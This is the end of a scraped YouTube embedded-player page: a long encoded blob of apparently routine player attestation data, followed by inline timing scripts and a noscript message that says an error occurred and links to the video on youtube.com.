oRBi5ccT2dkFr5nQhetSebRkY9isG4TbzNT2VR8vKGYTlkNZnnO7uparIfanHIqt1AYi9KBV+uV9Y4bOw7a1DQp\/ACQ7SgVCkvWyzFrPNK0L2AC0b5hss1hqehp03DNTmXQu7pScZksFr+4ZIiti9PHGtXvfKdHi0Rb\/Dt1JPNsPM0qACocdzbODxVniud2aj4ZjzqP4TVxZ3iJoG2ooVRZG+yVHmMOP69bf4kpsr831RBfdaDyZjeoi5Lzo\/AdsfIeOcUFajhGBbDLWHs4\/9\/H7rVjLXsVJZsQc0kbN4clKprP8o4vXCJFQ5eUqMO2EMBSiNaWPX4\/ZK8X9CAlzX1dGrCBoKo7BVdm32pLCCSUF20IuGqPuQ4jZHhsrICK7n\/PTU9Z2QQ8BSAn5PrmBZvmeBfD0JWqpHN9NKMEELTVMXsAREWcnKSSqDA5eU4qWAs2rER2fc83ElAqHQaqyszfQAlp4boF5GqVFFEIfAlNuFhhAR2f2TbIOCm8WshH51TDxwYtAysbc8ymlu5oqf\/hVgMQgpf7wYplN2vKyaahgFZWEzk\/cflZAyUS7jIh1nTAbpE7N8B4Pq7gRfKtwaPkQYOkTVBvPYxegMbHjOMfGeOmW1syMRWuJqujww\/sVrFNW\/EVAMsDoy8B+1b7f50FyKm42eNdKujRnI\/3dNb\/MBXjQ+4KAJzL+V3lXVutnzzWNUmoHqkBsuJq702qpIsuEWqDKwyWO1Klg2J6pWQFFUrc3ItO6HsjmJ+NLjxIKE7nVgkS25CNx6c5DyFx5pmbE9Q6b2GI0CCOE9zuScplZZ\/7dHFvXziPdSREOOFXgWfGw1PQvLcVbdGN8UMNaj6S87H\/M2G531njy6reHqx7XgmL97sOhnUzHBRBDEhAIB7BPOeBqty6IqQZK+QnRYz5QL32SxhgttvVOANYY5zL0SfWMUDSNshqtIe4GM4N8hNPUqfSw\/5vkA4t4rkUz5mQ2Asu9rqSze3q2vfya5Qs6K5gn\/mCKx3V+rWjTpGhd6bgKARV9DYIjvWJ2850UA8N+4UBIu25L\/c7nKHjZTpeFWNAH+4ZNXloM\/fe3\/whW8tl6PhkoItB3417PmaSkhnfRTTVDRR51Y+YeEZaaNU1OW7wX4mf24bUatMRzAC+sbnAtzqNiU8oekHHWSFniEnkuIsrhe8zZf14dVFwCTjK1jQy6V0l2T4LEZXZEAThLaOVdAW83JP3jXO\/i4V6s7S7vGgjRmAuCH8m2F2eUgXdqX81oCVnvudFeglw67NFG6mTBLKh2k3EcyqPTeBHmtGU86QN0OPt6xM6OF9ISD2EtqYeCMfQztqldANorF\/l8PsVqLyHJEI\/VcXy3DlXvJLWjcL26dxJusvxwOF+fCc4ol6S5Es\/0gn5iNn\/CcDWdAUu+zpqghsGKvw\/cUPoUg2Ngup8FPU+2+aBoxuKiSbotb0OxEIAgGBgjNyXMEClHfIOHxGPSvsccQx9qP46tlGoVjjZvF76qZdB4YSMxCI+h1uakSfTuA8bTqTHad8+GxDisjoZ\/s9KNKuv\/X8SvflKwH\/KH1oYF0yBz\/YlChmdWnhc0k43RJZVdnArO7PxEympAOtDhFNlCKywSLh\/ZeQj9PRn4+FFQO9inchEuhhtDFD7Q3Yjq4SicdXZcbCRSJP6RXBYdYSc9ORX4Sy3Nb3iMVgfoQH9qAmk7a7H28LLkkniDR\/xHPJ7xcj3t4+8bpZvwpx2kNwKXr8dysD2Rh\/NC9QcFzJY76pOcslNCz75b62G\/Ov6xBxIh10c8i529wbe5KAze86ot5BHEsmxfx8vd4qTEk\/y3ScwSa67nyx8Mfge91yWuLJ3yVChqkFe2xmd56yKgb1TAXCZYBYCmGNPv3yjYWMSq4UxrdIRkW5kyxaGGeiwCaV+5KkNW9YFEuemKyJdYkcPxaNvtV5\/Kvulg7painJ1\/Rjp+lFF3PCc5VEquNsc9kWD3DFTXfQDN2e013XQLlBsr7LT+FSyUFfmOSmbEhVhOLzNBI14WB\/[base64]\/TjqENILdcybX0jGGEv\/3ptxgi91yTYh4cR9jfnSyeAHnr0Pio+nPA+ERlIRsSBVatjIajwpogqydhuJMB3icK+smW70RMvJa6PmQK0bK9cUrFdWi57oElfkidgQ+uPT6WcP2P+u3qRojdwHVmsBel\/ISlUr+49DPQUJYuHZRYMGtOgiVI9TiY04hJHWEm0EtMpFF7RkFy77u19B3AGj6vTtjSejL7uw5iyG6\/8nXFDlzOc85l6iTIvBhRvFhSrL+9Ubi7URa8xzigrW1ZCqSrYI4NpN9+im7urKCk1bLR05uWMfK0uR4v0fa3ZPpeipQ\/BUaGCJED9UhG\/cYa6HgwMdn4grAc4h9FucU3R5J17\/H9tETWAdTUP\/Um71c62RIp\/Y6bNCeK5kRJcoGATH6dZUce8FAwq4d2C1x3GQ0B5fIHH\/W3eVVMwso7r2tLaX1MqkhFRjwgL7Crj2yo2U0EYeIsfAgQscefAJGCdE5gm4pZT8PE1+V7ksN16HVdvMYqAx1cqqPIQEMb56tJDQx+G7w1IVTmqSti+36vm19K4MeXp8B+pruxpDrXWtGo\/c3\/Sl4K952A9ua39REV36wDkMxJbZeNThTHrU0EjbsRideQHbISmkx7k2gQ83ExOqwspq0wCK0k53NCQc7B8sohTlHr+57eXocxclRecygLkQdMA6fS22Pfc9F4OSsc7CRJm\/HWTF\/8wTSxcEU5wTs\/wp2Iu8NBYXuzL6CNqbQlttfGBqyKksD8UAb1+BRkuA97Xf2GcyMUgWVuXUO4pA0KejcMyJ2VWsYjAetrt3MNwL5GBPLZKcsm+de7BpVxiMkr5ujsNDMQfHHOstZClVV24dpPxQP18deJq4ZlCnvwiDCZiRmKRoelg4YID\/xKMLkMVpvFcXdSnV3BEOaGQ\/g924BcfBC9mLBrx9xaXTJTvkWP6H6BbIHhCAf5fDOyxQMH4RxDmXSe2b3gIjOeJXQ6csqUXMKEu\/M5X5tynpEzw7XDbHYQ\/QYRasApSLpjZfqsYTHkANYp28ht4GHlg4XC+N1iSmdOt0+TK5eH0m0PkTuIhU6CP9xT51DTm3d7uSwGZ4cA3wBPnHK1Gs8aL\/RSEPZSvoyC9H4WqX83PVBZkB1iiHZlIlyG3pmVFhsllVWY6GFXzkk5DOmku1QMF8sXvK4kj+UCI8YmvxaavjNNDMnnsUZDhdCVy6VPUrxmpggyOWQc8mlglNnvabrMEmjBPvWYUn7h48zrxrk4xp3\/yugMqXyWfqKcZW8O4yILjGPEqVTzzeyOFNMw1052kEHx\/DpRKWHomG5mUXfWJPAD8zaXEz7Ofv80IiVW44\/UM3A3urF3TWLWKBFpUKFQVFjtJF6tWSFn3JDpVRevX2b9qJwqhNybDnuOejWjN9GBf77gpWsupPb4RMv68wXjAwr57hl5hRRBkbXvY1n4Pb9P49p\/HssU1oTfu+p4B8BlkzpbhoO1kzyH+IYaqb2eXZOw0vYn89GsN9Yjz7WriHr15tuYjPuNb4CryBFA\/010prOJcvKTQIOwU5vnA3UKN0ICK5jfORd5eLzfsOh+DbXaOwLPn6GJH\/9yrhOO5EA5n0lN\/2ciLDzUU+yZl5z0h7H8L2U7wCxNX90JaK4Mg1x29wOnVvOro4f2I28UHA4qu+\/iZfpCItOEtPS3jNnUPv1h6hJtZwuwea7P5Hf5Dsi9ddrzLyeMU2b1C69pqe1bo5RVaDt\/IfnN\/B7JQVkeg\/\/jlYQr2vTbzpTUJdRh4NkScv11EoPrqgc1jMFZguTr2HkLoiZOTcCeI9+mxB5yPUAOzRBSmBE1LrwX\/aOv9CV2DojQAvAl3qeLb\/GRlWuqbtJExpkOZbLLpJVjLoW1sz6AfY+6nUbgNFfP7uW3vH6oWdWlUYDH+jCc01wmGbwsYGGTtY5hjJ64w+MYDvfu7baBc4TkmVhMLussh7qGxYRSgciwfAPY9\/TB2DWPl44qo6Q96+df\/ePsv1ln5vb5nGRaYQ244Oo+iP9o5HZLP+kfLRQO\/WXmjrdexEQz+Etgi1CpgZZHSjNUZN9aVVk+tgXUgqmrT+h5PpMfd8Sqdu8bDUeB0fn8n37Kh2Ov8faCKstqmSLFcOysgo63KjgkTLlwgW2DRDqT\/cqN+xxzIViunrO7x7By7+3aH+ACo0vPe89h1N3L9xxRe7AueQazSHe8VC3GqlxkaZgCH3di\/CMoWQ0HVnEbiNGOTbSGZt\/i3N8\/bICUC2Gi6PrVi768qk+c7KTfhupHchNuobyZYM1iAacwvZvybs3FVPoJBpzxR7j7eZVxMubG3crJhL9UOPAilYDaXX0Q75nyD+9jhTRecW1hRd4neBfmpau5Piv\/SG\/WPBVAH1tr3CugnenMo5Ptc7\/zp3Y7vVjBd\/239tPwFl\/CHETzk5gYE69IjlCVYdijZUwF6Mb7EzSsiFjTVSNM9hOvkPApK7RuHmTFnmA2oSqkawYNR76p+2HtsBbSiIYR0jfmjpKCxYg6esKduBOL5hdM2+z5DPt+clxwD2Ig+MjS7j4RrLUZy9+g3\/ztoSboUnVjj1xMoWtAZdZcFknmzbDSHYvCuR8+2p6mBQkXF6Qgx\/8Dq\/oCD6PAN2RYqizGS70gkBbW6A8PmjM4tgLZCN6p0aaWPH2o5yN31ZXWiBvLIguGKU\/[base64]\/VhVvRIEiTB5+zSdgjZcKnmDzbX4DxviKynzznQbRkg+UUV08xAWHbS9c24sgMeqz5c9gBXzqSoTbJCE03GmXtCFD6kwFVCX62Au8S2EUzE58QS031vv\/rTlWz8kOgFynpiqsv4PqWtDG\/[base64]\/+4FzjVecD7NX2KRM7qyfkVlKSECtzF6sZvPJC9nl7AcLMp+QDRaochjBjeol1GsNVB0j6ABlamAAKSPJrj0k42e4TbkLTkaGvmsypa0UrAqM6mgay700jmGy9tT6B501QPsTh+79JqM\/UAKACOw1IIV0lY3Y5bxKyTE0\/B1tUpt9D7cIm\/h6ZALEgnAZfy\/JpqWQolMGBZ5QA77skM2JttVBrbE\/WFayB1Po+MeiVJjXlshPbD8BE2zDg1kx+RrOcPRMZQxKsdtBPF2tXn0qEvmbd9BZz4HGfsqI9KrgGPcvbrO1SiAQB6uuichldI6rzb5IEmXY8GTB+wCiHwmywkFnlFrIpv1susbVSQxi\/TIFees+aEKpBa+25498Z7FE0vNR+5LqnXS3yF4Jn+KbZWBcJUIbnt92o\/P1iO8VDZrWHOesdGTnXOHWhZbwSq5Bv4iL4kRMhysInLw+7HLFzXospUEUkchTSwuUQttDM6KSnXQwp9UB\/\/XTXmZg807U5w1PgI5Kr04vXwcJMYRuMjDISK6vTN4h2DNCpY3k15pA+jtfag8Gk+rMFRzuQSXwSBU78xt49\/DIiDw+WQ4YlJzsGHDQBwcGnsUJWXw3wmEmzwxk+lms6oOX3khClmc3eohyTZmFzcOsFn5wCoEsDQqDVvt2LHzo+uK3mzKSlXFK+6UbiBlfWaXI5sGuMmZlGjAI7nZXrw0h\/ncSYFw7HYbrIneRfHLZPz6EL27ZouHMcGVmlAm9G2PehTFOAO595u6XFs+uoSusTn5Uj3F\/C\/a4BeMc0NnB6E2+tXBEN7f5jw9xOXs41icx+FkvCMMI9yxPZeDKLQ3Ec1fgErThu6P+ZaO892+O0anx4k99Repui9Y3EEAE5xK9sHB+VWOtbkwGMxSdqb6k2qlyELmiaE4t2FK8igY8TFmDYUENpAsnhfjh1QH2zjf8qPHZ3z7K3XVwpY\/2NOpsH+vuSBPI3L7\/Z0pN78WvKq7u0wvKEKnYKxlBRNjrKfHGmLD58SP3OONPKyjoF4bG9787KnNlAPmxCswB4pfpmPlGBtrWF3Fhz0VjZZ58S7B2w1Ng2E7CsSNuV9vv2hl3v5D879qoS\/hYozq5NsG2bDRkW6c8PpgYhYdtO4O2ATmiUZQyIzzns\/KP1IWTYJakk\/apCcEZjtRncv6l5tc3UcLmtwCytZPwYdUF1cdPd\/wYeBs0ZGzW7p8UCVXfINgCLlYJdd5fKZj9QpxudSVOdGXRuwjKbChHmdN059SYmjSMeCJHk9q125GlBQAiOl2o\/h4bPCdMLfi9s4QAxmmmvAru1cWXF1WgJ1eUyPgJ4jIGKLsYwFHm89r0nEYn2BhMSzEhzUpuf1bOhEDOl+YJ8qt0RnmtnRoMX\/jQRDcNzvJhVpy9cSdsi9fdAC0AcmE389z+QafzIHGaC1iynVYtL9okhPKpz9PT8zZbcljvAvxft5S3n\/7hv+bFYAUo602jljKfO1tYn9dKg8\/J6JzuwJJEs7a6ClpJMeM4uAqq3ltvW6mQWIyFEONrzygJqIacnTdeMVagasHRCPtAEEdNRQtW6zk\/MwfMHxv1nCk852wx+bYolVLBLU8\/MVeM0hCmFyzyJWVZ98ogNyTQzODB6JG6VpWzkICnR7HW1YHs++t7\/QSuUKdqBvQGVJsuznHeOS6BW1j8e3Jp2VYrKXd\/Gs30rOZ4CZohqKlroTzdTieH8yIQKn\/qetU3l7kMjAwecCT5cABwjDGe5kAFNGLET5yVcNbu\/HgkGj89k7SPSPIgMjWy\/L0FDmNOclEDuZwbxlmMyqtVo4J\/ixYOQPZUjlS0K1kLvCYjZDaOkPpgwYj1PQQzjxwq3SDWpZy9r+rdhRHbvbEt3mILv8O5kAm4jOcDMkPBMq\/pfFYL0JFpKpmKl2n0wO\/1eIEKtNVjAAuCs3qy3GGn5OunLwed\/dPz8cvBvC1YjqWTVU8P07Ny3smNeErX8BMsbVaRwArHE10DCATDzWzEfwNBoOzTwcmuD50Nq+kFyBfwWEEslYJ8xWFCigYovDbYtr+AsL5DYB3hsaCTP40qZoAI2aHn1Gm6jq17Nmkl4yx6LwjN8ShVpGs7KVdEvDzWgZNWqleGFu0u\/2xxjT3dKTIKxdUrOZGeUebjVRcOwWZ61QZbAdJw1qflDuup5YgRkbHGJlTDDhJHpVzrhjas66xf1QONmjwHt4\/AMsdJvLWRCFKUEeSIoxgBbLDlwfm\/LXG3sXYv9vSkhjro0rja6q+0U6eBmpgggp\/6BNjZe5rmCOleBefaRTjcsq+5Exg7ItdU1DCuAAzNzW73Xr0uIVGdZpKcyjTAFAj5S0Yg+tNXBaCcZrlb9JeqUwZPUeS3TqylURDMjW7rKW1WGlpvtviSrwy0DF6vUnJ5Q6JemaIaT+8kw2kSmuRHbFvsA3hFQdznA\/VJUmxylxr5+XZwZJSPSw5ZM5CeaRwxhJPpoW5shXW1ZnCP\/TPQYazABEZFO7ysnVHvITyEMxw1dOjkTjHUdXR5ReGwXN1mzgNYA1Vy53sU5Km1C9ybryxNPk5QnA97AWU+0hMyjwqlVcFmx7FCi1RK7Sq\/Z8akIBlv\/pq9Rwt38oF7f0Ul8OBN58EElbgEpo2gv3c6OvgPcceJlZIbnWvq+8dgCVJudWnLyheMOXfMR2\/[base64]\/tXqH9lpZYfZkXLF2nUEmMzlVsHlIPIfUDowGgPW5MCWkV22vbSP3MXB3wN9mP4e\/dS94uxt1RhSOI8Wnw2tmQGFmMEl84ZmYvMiH1XB3Oh4ba7HO7GCg+5UW4HyfjtwM4nIrRkTenIxZdoKO5TZKKimBmTmvOuUv+kddui3U09ZJgR48dkCXp2u9oG1u16cIg\/mlgPZZm746N9qKD8ZFHiK2uO\/EoGFhCikexpFmjnd1vjOYvHJyrnyHgMvs+XuSIQTuqo1HUtBAgY7H5jknq6HOL84UP4ZlWFjQomeypNwqSp07JTY1CHxpElXXngOSrVg98L0MgFJbb48LIyCT1kfRjGpVZlGVMPeGNc5Q3Hjc+LUhorGyO9XgzMyV\/Dqzc4dyMcb3eQ3aANhW6v9JOA\/6C\/[base64]\/vE2o0yqCBW7xqCPE\/rSxCINmUUPNi9QXlpiza0VKcT04yUhB+bOquF8rLcPqtNOpbYcJ3Z6VdvyPKowS68NO1teZ25oMg\/O\/VsCaXHu4FCNVmBmdm3jkV0m3Ges1xTFFdCgafL3HV1FcYuNgpkXC\/VYHaehg5hlQ4WMTAU7juOTVf2dTMYlmb\/[base64]\/kHnHtbC5PcuztKPkbCyovEy+SX8BUr3T390UlxPARCe58\/0iNJ8LcqHEJD5E72qxXW7GIeGrbCkFSEg0mkJ31RuNESCO5Cov8u83KJcdb1jnt4LipLI+zCrDIcSuk\/Jaa5OmHtaX5o8k44h8jvDXKoa2Nc6dgBecETE\/0dJGi4Q6YHf78n6nyCe566ORj+eFLtybswHOatcjNGbwXDJl7K7ljwRW5Tw3QguZOrdgbFbjjLm1Yxa2GAIIwEnmwDB5ca2VdGQipGNvd7sypIypIvpfIRTcGNhVMQRaPxE1gXt24X9mkGdThfjiUHy9fn\/[base64]\/SVzTS2isFFNl0b\/gEG6CUbyVgnhuxmHrx2D9UbdjeqIGdNDGUjOXN67hLmJDMpxERL66XQ0Ir7bCmjDByjh0uJIS7MNcCqSeUXO2h5Wpy1vbctFYyFvbyuxU\/n+5lvAG3UHsxrw2qZU2R8zWYzietv\/BYiM4EZFHua+dw9TF5lzzMZBviodRtIvp2PSpFKq+laa1a6iEn2LWw2UFOaR1ook5ty1Ken9Cm5sfqxMa7I\/PurccbzQtdv+EfTvTCchw5M3MFgQHZJryR53FJx2hi8zBV3tqJO2W+v2brTE6qDpVitB3GOcvJI3C5SCXVTOxSZl+SM3BDTwAuqreJmno4nQdOYeMwE4ioNvZytsPWXhyuW6XVSUBg+WdjasjzbyuTmFeG9nD5a2kZWZzXPkP+jKgBkM+XBcwhAfZIq\/MmvJwpPw7yVo5dZOmReqjHxxZjwc4DBe6hw0ictjhwOppA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="IeyBgLLRSblzw8msxM__0Q">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  89.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=pQd8b2qRRK0" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>